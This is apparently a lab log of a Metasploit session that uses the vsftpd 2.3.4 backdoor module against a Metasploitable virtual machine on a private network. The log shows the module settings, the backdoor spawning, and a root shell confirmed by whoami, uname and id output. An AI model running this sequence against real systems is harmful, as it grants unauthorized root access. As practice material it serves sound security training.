 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.190.129
RHOSTS => 192.168.190.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.190.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.190.129:21 - USER: 331 Please specify the password.
[+] 192.168.190.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.190.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.190.130:45305 -> 192.168.190.129:6200) at 2025-05-17 15:12:16 -0400
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
id
uid=0(root) gid=0(root)